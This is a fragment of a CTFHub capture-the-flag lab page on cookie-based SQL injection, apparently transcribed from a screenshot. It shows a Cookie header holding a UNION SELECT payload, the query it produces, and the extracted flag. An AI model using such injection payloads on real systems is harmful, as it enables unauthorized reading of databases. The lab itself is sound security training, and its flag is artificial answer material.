 9 Cookie: id=-1 union select 1,rgbrnkhfep from
sqli.gpdznzrugt
10
11
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=-1 union select
1,rgbrnkhfep from sqli.gpdznzrugt
</code>
</br>
ID: 1</br>
Data: ctfhub{16bedd4e36bf59bee4bb9f49}
</div>
30 </div>
31 </body>